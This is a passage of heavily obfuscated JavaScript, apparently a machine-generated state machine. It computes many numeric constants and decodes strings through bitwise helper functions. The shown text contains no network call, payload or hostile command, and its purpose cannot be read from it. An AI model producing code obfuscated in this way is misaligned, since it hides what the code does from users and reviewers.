Q8:{NGz=Kx*lq*bb-Qb*fh;ML=nR+pD+Tw*Qb*fh;fJ=nR+lq*Kx*Tw*fh;Ds=ph+ER*lq*Qb-nR;VTz=PP;}break;case qv:{VTz+=BN;for(var h8Y=EK(UEY.length,tQ);pW(h8Y,zf);h8Y--){var WzY=QB(EK(cQ(h8Y,VUY),tW[EK(tW.length,tQ)]),GMY.length);var ZJz=lK(UEY,h8Y);var PvY=lK(GMY,WzY);pMY+=Zx(T,[Fq(kw(Fq(ZJz,PvY)),Sc(ZJz,PvY))]);}}break;case Yg:{YF=fh*nR+Kx+bb-tQ;tF=lq*fh+Qb*nR-Tw;gB=nR*En*fh+Kx*ph;BMz=nR+Qb-tQ+pD*lq;VTz=S8;}break;case C:{kWz=ER*Kx-bb*Tw*tQ;PPz=En*ER*Tw+Qb-nR;kRz=Kx+ph+Qb*pD-nR;t4z=pD*bb-En+Qb-Kx;Lwz=fh*pD-Kx*bb*Qb;qGz=Kx*Tw*ER+lq+tQ;VTz+=H8;}break;case Zj:{VTz+=KN;return Zx(I5,[kUY]);}break;case nj:{AF=Kx+tQ+ph+bb*ER;V1z=nR-En+ER*ph*fh;Pfz=Tw*pD*En+Kx*ph;p1z=ph+Qb+bb*ER+lq;VTz-=s5;pNz=pD*lq+Kx+tQ+fh;kOz=pD+ER*Qb*En+fh;LUz=ph*ER+fh+pD;z0=En+ER*bb+Qb+pD;}break;case qg:{tMz=Qb*Kx*nR+fh*bb;O3z=ER-Tw+fh+pD*bb;Xdz=Tw+pD*fh-En*nR;VTz=CE;sUz=Tw+En+Kx*pD+nR;VI=pD*Kx-ph-Tw;BRz=ER+fh+pD*tQ*bb;fwz=En*Tw*Kx*fh;}break;case HM:{OTz=tQ*nR*Kx*fh+ER;wrz=tQ*bb+fh*Kx+pD;LSz=pD*Kx-bb+ER-ph;wVz=lq+Qb*pD+Tw*nR;VTz=hX;EMz=pD*fh-En-ph+Kx;A4z=tQ*Kx+pD*bb+ER;}break;case E5:{VTz=WP;var OvY=pr[Zsz];var m3Y=EK(OvY.length,tQ);}break;case n8:{Bs=tQ-ER-Qb+nR*pD;j0z=pD-tQ+bb*nR-Qb;VTz+=hE;M3z=pD*tQ*nR+Qb-ER;UL=ER+Kx*En-ph;hwz=lq*pD-tQ+Qb*Kx;}break;case gX:{KTz=Kx*pD-tQ-fh-nR;Bpz=ph+pD*bb+tQ-En;F5Y=pD*lq-bb*Qb;xdY=Kx*ph+ER*lq;pIz=nR+fh*pD+En-ER;m8Y=nR-fh+Tw*ph*pD;CIz=tQ*Qb*bb*fh;VTz+=qv;Ifz=lq*pD-nR-fh-Qb;}break;case P:{jqz=bb*Kx-fh+pD*Qb;VTz-=kv;Ir=pD-Tw+ER+nR;RRz=ER*tQ*En+Qb+lq;DNz=fh*Tw*Qb*nR-bb;h2z=Kx+pD+bb*Qb;}break;case Ep:{Sq=ER*Kx+tQ+lq+En;Q9=Qb*Kx*fh+tQ;XA=pD*Tw-Kx+En+ER;FEz=ER*nR-tQ-fh+En;OL=tQ+bb-nR+pD*Kx;VTz=V8;g4z=pD*bb+Qb*Tw+ER;k4z=ph+fh*En*lq+tQ;YG=Kx*lq*fh+En-Tw;}break;case Zp:{VUz=lq*nR+pD-Kx+tQ;Aq=tQ-fh*Qb+lq*pD;nt=fh-Qb+bb*pD-ER;j5z=fh*ER-Qb-En-pD;DA=Qb*pD-fh+ER-Tw;VTz+=lv;O6z=En-bb+Kx+lq*pD;}break;case Rv:{cq=lq+bb*tQ-En+Qb;dK=tQ*lq+fh*Qb-bb;U1=tQ-En+lq+Qb*bb;px=tQ*bb*Qb+ph-fh;Hm=Tw+Qb+En+fh*Kx;CF=ER-Kx+bb*lq-tQ;VTz+=Fv;jZ=lq*nR-ph*fh-tQ;Rc=Kx+Qb*En*Tw;}break;case DX:{HMz=nR-ph+pD*fh-ER;LEz=bb*pD+ER*Qb+nR;VTz=Pz;W0=Tw-fh-ER+pD*nR;p0z=lq*Kx*Qb+fh+tQ;Lpz=ER*ph*fh+En;}break;case t5:{DH=bb+ph+pD*nR-ER;Nlz=ER*lq+tQ+bb*nR;ZL=lq*Kx+Tw*ER+fh;wNz=Kx*ER*ph-bb-lq;vI=Kx+ER+pD*fh+bb;Evz=pD*nR-Kx-bb;K5z=ER*nR+pD+En-Qb;VTz=FP;}break;case xv:{AC=bb*nR+tQ+Qb*ER;K9=pD*lq-Tw-Qb+ph;JT=lq*Kx+fh*ER+ph;Ct=nR+En*ER*Qb+bb;J0=lq*En*ER-bb*nR;CT=Qb*ph+En+pD*fh;VTz=cN;}break;case S5:{Qb=En*Tw-ph;bb=Tw*En-Qb+tQ+ph;fh=ph+En+tQ;VTz-=Xp;lq=Tw*tQ+En;Kx=fh+lq-bb+Tw;ER=bb+Kx*En-Tw-fh;pD=ER-lq+Kx*fh+tQ;}break;case LP:{for(var j2Y=EK(pJz.length,tQ);pW(j2Y,zf);j2Y--){var RYY=QB(EK(cQ(j2Y,FdY),tW[EK(tW.length,tQ)]),Z3Y.length);var A3Y=lK(pJz,j2Y);var r8Y=lK(Z3Y,RYY);IvY+=Zx(T,[Sc(Fq(kw(A3Y),r8Y),Fq(kw(r8Y),A3Y))]);}return Zx(rz,[IvY]);}break;case Nv:{VTz=Yp;if(pW(ljY,zf)){do{Fsz+=WUY[ljY];ljY--;}while(pW(ljY,zf));}}break;case tX:{vvz=tQ+ph*ER+pD;Nfz=nR*tQ+fh*lq*Kx;Pvz=Kx*pD-fh-ph*bb;VTz=Z8;Txz=pD-En+nR*ER*tQ;K6z=ph*pD-tQ-bb+fh;Kdz=pD*bb+ER-lq;Bdz=Qb+En+pD*bb+ph;hqz=nR+Kx*ER-bb-ph;}break;case Y5:{vJ=fh*pD+Tw-En*Qb;VTz+=P6;svz=pD*fh+Kx-ER-En;fr=bb*pD-En+ER*lq;GNz=fh*bb*Kx-Tw+lq;Jpz=fh*pD-Qb+Tw*ER;xH=Kx*pD+nR-ER;}break;case RE:{jW=tQ+bb+fh+Tw;hO=tQ*fh+ph+Qb;qA=Qb+lq*Kx+nR-bb;BZ=En+Tw*nR-Qb;UV=nR+Tw*Qb-fh;VTz-=b8;Yk=bb*nR-Qb-lq;Fb=bb-Qb+En*fh-ph;}break;case Md:{FD=nR*Tw*lq*bb+fh;Cr=bb*Qb*fh+Kx;VTz=bv;KCz=Tw*nR+ER*Qb-ph;gOz=tQ-nR-bb+Kx*ER;zB=ER-Tw+pD*fh;nVz=nR-Tw+ph+lq*ER;Khz=ER*nR+En*lq*Kx;dpz=Qb+lq*pD+En*tQ;}break;case Ov:{Nhz=nR-En+pD*Kx+tQ;VTz+=fY;dkz=tQ*fh*En+pD*bb;A2z=pD*Kx+ER-fh*lq;WA=Qb+bb+nR+pD*fh;}break;case w3:{var pMY=cQ([],[]);var UEY=sG[x5Y];VTz=qv;}break;case P6:{LAz=En*pD+Kx+Tw-ph;Q3Y=bb+pD+lq*Qb*Kx;CUY=nR*fh*bb+Tw+En;VTz=Wz;zjY=Tw+pD*En+fh-Qb;X8Y=tQ*Qb*pD+Kx*lq;C5z=pD*fh-ER*lq-Kx;}break;case LM:{VTz=Cg;var BdY=IHz[UN];p1.CY=F3Y(MN,[BdY]);while(hn(p1.CY.length,PEz))p1.CY+=p1.CY;}break;case Lj:{XB=lq+Kx*tQ*ph*ER;zL=ER-tQ+ph+pD*Kx;VTz-=G3;QXz=ER*Tw*nR-Qb;Pk=nR-En+ph*Qb+pD;R2z=lq*Kx+Tw+Qb*ER;}break;case nE:{Ys=ER+bb+fh*Qb*nR;VTz=Cd;Fdz=nR+Kx+ER*En;rs=En+fh*nR*bb-pD;Qf=tQ+nR+ph+Kx;vw=Tw*ER-ph+bb;zx=Qb*Kx+lq*ph+En;xb=Tw*Qb*fh;}break;case WP:{VTz+=EP;if(pW(m3Y,zf)){do{var PUY=QB(EK(cQ(m3Y,OjY),tW[EK(tW.length,tQ)]),rJz.length);var ZzY=lK(OvY,m3Y);var H5Y=lK(rJz,PUY);Q8Y+=Zx(T,[Sc(Fq(kw(ZzY),H5Y),Fq(kw(H5Y),ZzY))]);m3Y--;}while(pW(m3Y,zf));}}break;case Jv:{zVz=nR+Kx+fh*pD+lq;FZz=Qb*En*ph*fh*Tw;COz=ER*Tw*ph-fh+bb;lfz=ER*Tw*tQ*bb+nR;MWz=Tw*lq*En*fh+pD;jNz=Tw+pD+bb+nR*ER;VTz+=G3;D2z=ER+nR*Kx*bb*tQ;pJ=tQ+nR*fh+Qb*pD;}break;case vX:{wI=lq*pD-ER+Kx-ph;Cnz=bb*ER*ph+En-nR;vOz=En*Qb*nR-ER+Kx;VTz-=Zd;Ecz=pD*bb-ER-nR;}break;case V5:{I9=ER*ph*lq+Qb-Kx;cWz=Qb*fh-ph+ER*bb;gS=nR*En*fh-pD-Tw;VTz=Yz;szz=pD*fh-bb*lq;zT=pD+fh+ER-bb;cvz=En*Qb+pD+Kx+lq;g5z=ph-tQ+Tw+ER*En;}break;case S8:{Ybz=ph*fh+pD*lq;Mxz=Qb*Kx*tQ*nR+lq;H8z=Qb-ER+bb+fh*pD;FF=pD-Qb*Tw+ER*ph;VTz=zY;}break;case ON:{M2z=Qb+ER-fh+En*pD;j0=Qb*nR+ER*fh*Tw;LD=lq+pD*ph+nR-bb;Odz=gEY+QUz-E5z-M2z+j0+LD;RO=ph+Qb*bb*tQ-lq;VTz-=PY;MV=Tw*Qb+nR+ph+ER;hR=nR*bb-Tw+lq+fh;SK=Tw+bb+ER+En+Kx;}break;case LE:{khz=nR*tQ+Kx+lq*pD;jk=nR+ph*Kx*fh-En;VTz=J3;hS=ph+Kx*pD+ER+Tw;sL=Kx*pD-nR+tQ;Ur=ER+fh*lq*Kx;}break;case p5:{J9z=nR+En+ph*fh*ER;bXz=ph*nR*En*bb-tQ;J8z=Kx-bb+ER+pD+nR;URz=pD*Qb-fh*Kx+ER;DMz=ph*pD-nR*tQ;VTz-=x8;dEz=pD*ph-fh-nR-Kx;x9=En+lq+pD*Kx-bb;}break;case vv:{C4z=pD*fh-lq*Tw-ER;Vs=fh+pD-lq+ER*Tw;NUz=Tw*tQ+pD*Kx+ph;ET=pD+lq*ER*En-fh;VTz+=fM;QPz=nR*pD-ph*En;}break;case qY:{tW.push(L4z);dF=function(k5Y){return F3Y.apply(this,[LM,arguments]);};Db(d8,[Odz,RO,MV,hR]);VTz=Cg;tW.pop();}break;case rz:{lZz=pD*lq-Tw-fh*bb;WC=tQ*bb*nR+fh-En;TW=bb*fh+Kx+Tw-En;gx=ER-Kx-fh+nR*Tw;Ux=fh+nR+tQ+ph*Qb;qq=fh*Qb+bb+nR;Hg=fh*Qb+nR*Tw;VTz=D5;}break;case GX:{UUz=tQ+fh*lq+bb*pD;l3z=pD*Kx-fh+Tw*ER;wPz=Qb+fh*pD-ph+ER;VTz-=lU;sVz=lq*pD+Qb*En*Kx;Krz=pD+Tw+tQ+ER*fh;LLz=Tw+Qb+fh*pD-En;ckz=Tw-tQ+Qb*lq*ER;Q9z=Qb*En*lq+fh*ER;}break;case XP:{VTz+=tE;return Db(wv,[Q8Y]);}break;case pU:{v0=Tw*Qb-Kx+pD*fh;LC=fh*ER+nR+En*ph;DZz=En+Kx*nR*tQ+pD;ZCz=bb*ER+ph*Kx+En;VTz-=FN;zAz=fh*lq+ph*pD*Tw;Axz=Kx*fh*lq-bb;LYz=ER+fh*bb*Kx+lq;}break;case Bg:{cT=fh+ER*lq+Tw-En;lC=fh-Tw+bb+En*pD;VVz=Qb-ER+pD*En+Kx;Nnz=pD*fh-nR*Qb;Q0z=fh+nR-Kx+pD*bb;VTz=rN;GI=Kx*pD-Qb-lq;I5z=Qb-fh+pD*lq;wYY=pD*lq+nR+ER;}break;case pE:{V8z=tQ+Qb*bb+pD*Kx;Qvz=ER*nR+bb-Tw-lq;KVz=tQ+pD+ER*Tw*ph;ENz=En*Kx+bb*pD+fh;mQz=Kx*pD*tQ+En+ER;VTz+=IE;WXz=pD*tQ-bb+ER*nR;}break;case X6:{VTz=dN;var BMY=EK(gYY.length,tQ);}break;case FP:{qm=En*ph*fh*Kx;VTz=WY;wSz=bb*pD+ph-Kx*Tw;Vjz=Qb+nR+En*ER+lq;WH=tQ+nR*En*bb-ph;XD=Qb+ph+nR*fh*Kx;WYz=Tw*fh*Qb*lq-ph;}break;case M6:{VTz-=U;return NJz;}break;case V3:{VTz+=QU;Hn=ER+nR-ph-En+bb;KZ=lq+fh-bb+En+nR;Eb=ph-tQ+Qb+En*Tw;st=ER+Kx*lq+ph;}break;case bj:{VTz=Pv;Lq=En+pD*fh*tQ;SA=ph*pD-ER*tQ-lq;BL=ph*Qb*nR*lq+tQ;gnz=fh*Kx*lq;}break;case PU:{lt=ph*ER+En*fh-Qb;VTz=Q8;lS=ph*Tw+bb*pD+fh;Tm=pD*lq-bb-ph+ER;hRz=Tw-Qb+En*pD+Kx;tYz=ER+bb+En+Kx*pD;Ulz=En*tQ*bb+Kx*pD;}break;case rN:{Rbz=nR+fh+lq*En*ER;grz=lq+Qb+nR*ER*tQ;Zkz=fh+Qb+ER*nR+lq;Phz=tQ*nR+fh*ER-Kx;MCz=lq+bb*ER*En;VTz+=XX;Gmz=bb*pD+Qb*fh-ph;Ezz=Tw-bb+Qb+pD*Kx;}break;case Fg:{VTz=T8;MA=ER*Kx+Tw*lq*fh;qS=tQ*nR*bb*fh;D8z=Qb*ER+ph-tQ-bb;Pbz=ph*lq*Qb+pD+fh;rC=nR*ER+Tw*En*fh;Ms=bb*Kx*lq*tQ-nR;}break;case c3:{M0=Kx*fh-Qb-tQ+pD;hD=ph*Qb+ER*bb*En;gRz=lq*pD-bb+En-Kx;Gr=pD*Kx-tQ-bb-lq;D5z=tQ+ER*Tw+pD;HC=tQ*Tw*lq*ph*Qb;I3z=Qb+bb*pD;VTz=Md;}break;case bM:{pH=ph*ER*lq-nR*Tw;Rjz=fh+nR*pD+ph-ER;Njz=En+Tw+fh*ER+Qb;KH=En*pD+ph+ER+Qb;zXz=tQ*bb*Kx*En;VTz=lX;czz=Kx-tQ+lq*bb*fh;Wt=ph*fh+lq*pD+Qb;vpz=ER+nR+pD*bb+Kx;}break;case t8:{sKz=Kx*nR*En+ph*tQ;S1z=pD*En+Qb*tQ*nR;Dxz=pD*bb+tQ-Tw*Kx;X9=ER*En*Qb-tQ+Kx;q9=lq*Qb-Tw+pD*fh;BC=ER*bb*Tw-lq+tQ;br=En*pD-bb-fh+nR;VTz+=O5;}break;case Ed:{VTz+=HE;sF=ER+lq-tQ+Kx+En;I1=Qb+ER-Kx+En*ph;R1=ER+fh-Kx+Qb+bb;RZ=Kx*En+bb-tQ+nR;HV=Qb*fh+nR+Tw+tQ;DZ=nR+lq*En-Qb;}break;case TX:{VTz=Zp;kC=pD*Tw-lq*Kx+ph;g2Y=Tw+En+pD+ER*Kx;hr=Qb*ER*ph-nR+Kx;jUz=lq+Kx+ER*En+ph;rfz=tQ+nR*pD-Qb+Tw;}break;case rM:{var qsz=IHz[UN];var x5Y=IHz[U];var VUY=IHz[Rz];VTz=w3;var GMY=sG[SK];}break;case EU:{if(hn(Y6Y,hYY.length)){do{Hl()[hYY[Y6Y]]=UO(EK(Y6Y,mK))?function(){return tn.apply(this,[kp,arguments]);}:function(){var GEY=hYY[Y6Y];return function(MIz,ZIz,PHz){var HTz=Hk.apply(null,[MIz,Eb,PHz]);Hl()[GEY]=function(){return HTz;};return HTz;};}();++Y6Y;}while(hn(Y6Y,hYY.length));}VTz+=mv;}break;case pY:{VTz-=A6;U0=ph*Kx*En*bb+Qb;Zs=lq*En*Qb+ER+pD;OJ=tQ+pD*Tw;r0=En+Tw*pD+Qb+lq;H2z=pD*Kx-En*tQ*nR;XI=Kx*pD+Qb*nR+bb;NRz=Tw+lq*Qb*ER-pD;}break;case S6:{Gs=ER+Tw+pD+bb;VTz=n8;Elz=Qb-ER+pD*nR+tQ;w0=En*lq+pD-ph-Qb;dC=Kx*En*tQ+pD*fh;MJ=fh*Qb*Tw+ph+Kx;L9=tQ+nR*Kx*lq-bb;tnz=bb*nR*Qb-En;mA=Kx+En+fh*ph*Qb;}break;case U6:{VTz=gY;mWz=bb*fh*Kx;pC=ph*nR*bb*En+lq;jxz=lq-pD-Qb+ER*nR;Zfz=nR+lq*Qb*fh*Tw;EL=Qb*Kx*bb*tQ+ph;pS=En*pD-Kx+ER*Qb;}break;case gY:{lG=bb*pD*tQ+lq-nR;U1z=ER+Kx*nR*fh-bb;rB=Qb*pD+En*Tw*fh;Ck=ER*bb-fh+Qb+Kx;VTz-=nN;}break;case Bz:{Et=bb*ER*Tw-En*nR;VTz+=CE;zYz=lq+Kx*pD+ER+nR;PTz=pD*Tw-bb-nR*tQ;Usz=bb+ER*nR+ph*Kx;TYz=ER*bb-En+lq*Qb;EUz=pD*tQ*ph+Qb-bb;Fzz=En+lq*Qb*bb*Tw;Vmz=nR*pD+Kx+En-ER;}break;case zv:{VTz-=rP;nQz=ER*ph+Qb+nR*fh;Skz=lq*pD-nR-ph*Tw;RBz=Tw+Kx*pD+bb-ph;It=fh*Kx*nR+Qb;}break;case qX:{VTz=c3;hEz=Tw+pD+tQ+lq+nR;xk=nR+Kx+bb+pD-lq;AFz=Qb*ph*bb*Tw+pD;jlz=En-ER+nR*fh*Kx;VYz=lq*tQ*ph*ER;}break;case kM:{t6z=pD*Qb-tQ-ph;PB=nR*pD-tQ-ER;gL=tQ+Tw+fh*Kx*En;VTz=KY;PD=ph*Qb*nR+pD*bb;BA=bb*pD+ph-ER+fh;b0=ER*lq*Qb-Kx;ND=fh*pD+Tw+bb;}break;case V8:{RL=ER*ph-bb-Qb+tQ;VTz-=mP;sPz=nR+pD*Qb+fh*lq;cVz=lq-ph+Tw*pD-En;bs=pD-Qb-fh+ER*nR;f7=Qb*pD-ph-ER-Tw;rt=pD*En-fh+Tw*Qb;}break;case DU:{r3z=Kx*fh*bb-tQ+ER;f9=nR*Tw*ER-bb-fh;bvz=pD*fh-Tw*lq-En;kpz=ER-fh*Qb+Kx*pD;cC=pD*Qb+ER-ph-lq;VTz=GE;FB=fh-nR+Tw*pD+Qb;}break;case Z5:{sMz=fh-nR-Kx+Qb*pD;VTz=Xd;UVz=fh*Kx*tQ*Qb;EZz=tQ+nR*pD-bb-Kx;gQz=ER-ph+pD+lq*fh;cwz=Kx+pD*Qb-ER-fh;wA=nR*Kx+pD*ph+lq;Qwz=ER-nR+pD*Qb+Tw;}break;case D5:{gO=lq*nR-Tw-Qb+tQ;Ol=ER+Kx+fh*ph+bb;VTz+=M5;ff=tQ*Kx*nR-lq+Qb;tl=nR*bb+fh+ph;bQ=nR+lq+En+fh*bb;w4=Kx+nR*ph+tQ;rb=nR-tQ+Kx*Qb+bb;Cq=bb*fh+En*lq-ph;}break;case I3:{RW=fh*nR+Tw-lq-Qb;B1=En*bb-nR+Kx*lq;cb=Qb+ph*En+nR;EV=Tw*ER-tQ+En;VTz=Ed;AA=En*Kx+lq*fh-Qb;DG=tQ*En*ph*Kx-ER;}break;case rd:{fk=lq+bb*ph+Qb*pD;Qm=ph+lq*pD+ER;VTz=WX;Hgz=En*lq*Tw*bb+ph;F7=nR+lq+Kx*ER;nzz=ph*lq*fh*En-bb;Ls=Tw*bb+nR*fh+Qb;}break;case MY:{KYz=fh*bb*nR-Qb+En;vT=ER+fh+pD+ph-En;cr=ER*Qb*lq-ph*pD;cMz=Tw-ER*fh+nR*pD;Pcz=bb*ER+Tw*En*fh;TS=Kx+lq*ER+fh*nR;VTz-=r5;INz=ER*Tw+Qb+Kx*pD;nC=bb*pD-ph;}break;case K8:{zD=ER+Qb*bb*fh+lq;g8z=Kx-pD+fh*ER+Tw;tEz=pD*fh*tQ-nR*En;E0=nR*bb-tQ+Kx*pD;VTz=x3;hT=fh*nR+ER-Tw;}break;case P8:{KRz=fh+Qb+nR*ER+Kx;Z2Y=ER*Tw-Kx+pD*Qb;qOz=Qb*ER*Tw-ph;VvY=ER+pD*lq+ph+Qb;VTz-=qP;VEz=ER*Tw*Kx-tQ+nR;}break;case j8:{VXz=tQ+Kx*ER+fh*nR;U7=ER*ph*Qb+pD;kF=lq*pD-Qb*En;Rqz=Qb*Kx*Tw*lq+bb;VTz=MY;Awz=ER*nR*Tw-Kx;UzY=ph+En+pD*lq;JRz=Kx*pD-En+fh;U3z=ph+Kx+fh*pD;}break;case cN:{TG=pD*Kx+ph*lq+bb;Hs=ph+bb*pD+lq-Qb;H9=tQ+fh+pD*lq+ER;UB=pD*Kx+ER-fh-tQ;mq=Kx-Qb+nR*En*fh;VTz=Vz;fs=nR*ER-En+Kx*bb;}break;case g3:{pVz=Kx*ER+Qb-En+ph;l8z=pD*bb+ER-fh+Kx;dUz=Tw+Qb*pD*tQ-ER;gjz=nR*tQ*En*Qb-bb;jnz=pD*fh-ER-ph;VTz-=qU;ZQz=Kx*lq+Tw+ph*pD;}break;case WY:{X2z=Qb*ph+ER*bb+fh;Bfz=nR*pD+bb-lq-ER;VTz-=g6;IMz=tQ-lq+pD+bb+ph;fUz=tQ*ph*Kx+nR*ER;Cdz=tQ*ph*Kx*En;}break;case dN:{VTz+=B6;if(pW(BMY,zf)){do{var BJz=QB(EK(cQ(BMY,d2Y),tW[EK(tW.length,tQ)]),mIz.length);var Q6Y=lK(gYY,BMY);var YIz=lK(mIz,BJz);kUY+=Zx(T,[Fq(Sc(kw(Q6Y),kw(YIz)),Sc(Q6Y,YIz))]);BMY--;}while(pW(BMY,zf));}}break;case HY:{JA=ER+pD-En*lq;L9z=ER+nR*fh*ph*Tw;vMz=Kx*Tw*bb+En+pD;Mwz=fh+lq*Tw*ER;EEz=Kx*pD+nR-ph+bb;Opz=pD*bb+nR+Tw-ER;VTz+=Up;}break;case fv:{var OjY=IHz[UN];VTz=E5;var LUY=IHz[U];var Zsz=IHz[Rz];var rJz=pr[BO];var Q8Y=cQ([],[]);}break;case YX:{ggz=Tw*pD+ER*lq;YGz=pD*Qb+nR+bb*ph;G4z=En*fh+ER*bb;X3z=pD*fh-Kx*Qb-tQ;mrz=lq-Kx+En*pD;IUz=Kx+Tw*ER*nR;VTz=G6;X0z=bb*ER+fh*Kx-nR;}break;case Q:{var Jsz=IHz[UN];var OzY=cQ([],[]);var IjY=EK(Jsz.length,tQ);while(pW(IjY,zf)){OzY+=Jsz[IjY];IjY--;}VTz+=LU;return OzY;}break;case E8:{sf=tQ+Tw+lq*bb;VTz-=Md;Ln=nR*ph-En+tQ-Qb;Uh=lq*ph+Qb-Tw-tQ;Uc=fh*ph+tQ+Qb-En;dw=ER*Tw-fh+Qb+tQ;}break;case EP:{Ipz=bb*ph*En*fh;nhz=lq*fh*nR-pD-tQ;Zbz=Qb*bb*fh+En*nR;fH=Kx*pD-ER+ph*tQ;bxz=fh*tQ*nR*ph+Kx;APz=ph+Tw*pD+ER-bb;VTz=FN;Hdz=pD*Qb*tQ+bb+Kx;RWz=pD*Qb-Kx+nR+En;}break;case Wz:{YEY=Qb+ER*nR+En-lq;VTz+=zN;Vcz=Tw+nR*pD-Qb;B5Y=fh+Qb*pD+tQ-ER;pdY=Tw*bb*Qb*lq-tQ;REY=ER*En-tQ+Tw+pD;Y3Y=ER*nR+Tw-En+ph;}break;case cz:{r7=tQ+En*fh+Qb*pD;TA=ER+Kx+pD*bb+ph;gF=Qb+En*pD-Tw*Kx;VTz-=Ad;Ut=ER*bb-En+ph+nR;xs=nR*pD-bb*ph;Ar=fh*lq*Qb-Kx-bb;}break;case R6:{Xpz=nR*ph+pD*lq-Tw;YJ=bb*Tw*Kx+lq*Qb;vfz=tQ+Kx*pD-lq*fh;VTz-=ld;km=Qb+Tw+nR*ER;DJ=ph+Kx+nR*En*Qb;QMz=Tw*Kx*ER-fh;r4z=bb*ph+nR*fh*Qb;}break;case cP:{var DdY=IHz[UN];Hk.cv=F3Y(Q,[DdY]);while(hn(Hk.cv.length,xS))Hk.cv+=Hk.cv;VTz+=FY;}break;case rv:{VTz+=Hp;WF=fh+tQ+Kx*pD-ER;tKz=ER*En*Tw+tQ+Qb;qRz=En+Tw-tQ+ER*Kx;qhz=ph*Qb*ER-En-fh;D4z=Kx*ph*En*Qb+pD;GL=nR-tQ+pD*Kx;}break;case Lv:{QL=En*bb*ER-Kx;HT=En*fh*nR-Kx;qT=fh*bb*Kx-pD+ph;RT=En*Kx*nR-bb+Qb;lk=pD*Qb+fh*En-ph;nF=bb-lq+ER+pD*fh;VTz=AX;}break;case LY:{tR=En*ph*Kx-lq-fh;VTz=S6;jw=fh*Kx+Tw+ER;H3z=Tw*fh+ER*En*Qb;Clz=pD*bb+nR+Qb-ER;}break;case lX:{zI=tQ*ER+pD*Kx-bb;DYz=pD*Kx-ER-Tw+bb;sJ=bb+pD*nR+Tw-ER;VTz=Ug;wEz=nR+pD*Qb+fh*tQ;dT=ER*fh-Qb+ph*En;x8z=fh-Tw*tQ+nR*ER;}break;case Yp:{return Fsz;}break;case dE:{mOz=ER+bb*pD+Kx*fh;VTz=qX;h5z=nR*ER-fh+ph*bb;njz=fh*Tw*bb+Kx+ER;Pxz=ph*ER*fh+nR*Kx;fvz=tQ+lq*En*ER+Tw;fzz=nR*Kx+ph*bb+lq;}break;case s5:{mw=fh*ph*ER-En+lq;VTz-=F8;PW=Qb*ER*Tw*ph-En;U4=ph*tQ*ER+Kx+lq;Df=pD+fh-ph*En+lq;}break;case Tj:{VD=fh*pD+Kx+bb*lq;CA=tQ-ER+pD*fh+nR;LT=pD*bb-ER*En;T6z=fh*pD+En-bb+ER;VTz+=bp;}break;case X:{VTz+=Op;tW.push(pA);DS=function(wdY){return F3Y.apply(this,[cP,arguments]);};Hk(lZz,RO,WC);tW.pop();}break;case ZP:{var mHz=IHz[UN];var JMY=IHz[U];var NHz=IHz[Rz];VTz=X6;var d2Y=IHz[IE];var mIz=HD[U1];var kUY=cQ([],[]);var gYY=HD[JMY];}break;case nd:{MUz=ph*lq*En*Kx+nR;sC=bb+Qb*tQ+pD*Kx;VTz=Bg;g7=bb*ph*nR+ER-Kx;Ks=Qb*lq*ER-Tw-tQ;R7=ph+fh*Tw+pD*Qb;IT=nR+Kx+ER*fh*ph;}break;case zY:{VTz-=Cv;TB=pD*Kx+bb-Tw+fh;RZz=Qb*pD-fh+nR*lq;hk=Tw*bb-lq+fh*pD;JD=Qb*pD+fh*lq+ph;PF=lq-Kx+nR*Tw*Qb;}break;case Td:{qtz=lq+fh*Qb+Kx*pD;gvY=lq-Kx+En*Tw*pD;P8Y=nR+Tw+Qb*ER*ph;VTz=Cg;DzY=nR*ph*lq-bb;T2Y=Tw+Kx*lq*bb+ph;}break;case jz:{JUz=ER*lq-bb+tQ;VTz=V5;dJ=lq*pD-En+ph*nR;Lr=nR*Tw*fh*ph+bb;ZEY=pD*nR-En*ER-tQ;}break;case RX:{var WUY=IHz[UN];var Fsz=cQ([],[]);VTz+=M5;var ljY=EK(WUY.length,tQ);}break;case rg:{MI=lq*pD+ER*En-ph;IPz=pD*bb-fh*Tw;Ylz=pD*lq-ph*nR;r8z=Kx+fh*nR*En-lq;VTz=Fg;DC=En*tQ*pD+Qb*Kx;x2z=nR+ph+bb*Kx*lq;gEz=bb*pD-En*Qb*nR;fhz=Kx+Tw+tQ+En*pD;}break;case A5:{Gzz=fh*pD-nR*ph;sI=ph+nR*fh+bb*Kx;VTz=TX;zEY=En*nR+Kx+pD-tQ;B9z=ER+fh*pD+Kx*tQ;}break;case PP:{VTz+=B5;IS=pD-tQ+ph+fh*Kx;Hbz=bb-ph+ER*Qb*En;mgz=nR*ER-Kx+Qb;jL=lq*Tw*fh*Kx-tQ;nfz=tQ*En-Qb+fh*pD;Gk=pD+nR+fh*En*bb;}break;case Ug:{VTz=nY;k8z=Kx-En+pD*bb+tQ;AL=En*Qb*fh*lq-nR;rEz=ER*nR*Tw-Kx-tQ;VA=Qb*ER+pD*fh-lq;c2z=En*bb+pD*Qb;Zvz=Qb+pD*lq-fh*bb;}break;case XX:{wt=ph*nR+Qb*pD-Kx;mr=pD*Kx-lq-ph-ER;kbz=Qb-En+Kx*fh*nR;fS=pD*bb+ER*fh*tQ;VOz=ph*Tw+bb*pD-En;VTz-=Iv;ddz=ER*Kx-pD+Qb*bb;}break;case cp:{VTz-=F5;PRz=Kx-En+lq*pD+ER;SXz=pD+fh+tQ+ph*ER;EI=Kx*En+bb*pD+ER;Q5z=tQ+Tw*ph*lq*Qb;jhz=En+tQ-nR+pD*Qb;}break;case sM:{while(pW(sTz,zf)){IIz+=fzY[sTz];sTz--;}return IIz;}break;case Kp:{fpz=bb*pD-lq*tQ-Qb;bdz=tQ*bb*pD+Qb+fh;VTz-=Bp;zvz=pD+bb*Kx*nR+tQ;Wdz=En*ph*Kx*lq-pD;Vr=pD*lq-fh+nR*ER;f6z=lq+ph+tQ+pD*bb;}break;case l3:{var wjY=IHz[UN];vf.Dz=F3Y(RX,[wjY]);VTz=Cg;while(hn(vf.Dz.length,UU))vf.Dz+=vf.Dz;}break;case Xd:{q8z=fh*En*Kx*ph-Qb;xXz=lq+pD*bb+Qb+En;VTz=zg;W8z=lq*ER+Kx+En*tQ;XRz=lq+Kx*bb*fh+Qb;J4z=tQ*bb+pD*fh+ER;P1z=En*pD+Qb-Kx*bb;}break;case zd:{qpz=ER-lq+bb+pD*Kx;Zpz=nR*En+bb*ER+pD;dA=ph*ER*Kx+bb*En;Yjz=nR*ER-lq-Tw+fh;VTz=EP;}break;case WX:{IB=fh*pD+Qb+bb+ph;ZUz=Tw+lq*pD+Kx+nR;lKz=lq*pD+ER-Tw*Kx;dH=Qb+nR*Kx*lq*tQ;VTz=PU;}break;case 